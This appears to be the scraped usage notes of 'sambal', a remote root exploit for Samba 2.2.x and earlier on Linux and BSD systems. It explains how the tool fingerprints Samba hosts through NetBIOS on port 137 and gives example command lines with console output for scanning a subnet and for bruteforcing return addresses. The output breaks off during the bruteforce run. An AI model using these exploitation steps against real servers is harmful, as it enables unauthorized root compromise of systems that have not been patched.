 *
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.
[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows
+ [192.168.0.20] Windows
+ [192.168.0.21] Samba
+ [192.168.0.30] Windows
+ [192.168.0.31] Samba
+ [192.168.0.33] Windows
+ [192.168.0.35] Windows
+ [192.168.0.36] Windows
+ [192.168.0.37] Windows
...
+ [192.168.0.133] Samba
编译后的用法
Great!
You could now try a preset (-t0 for a list), but most of the
time bruteforce will do. The smbd spawns a new process on every
connect, so we can bruteforce the return address...
[esdee@embrace esdee]$ ./sambal -b 0 -v 192.168.0.133
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]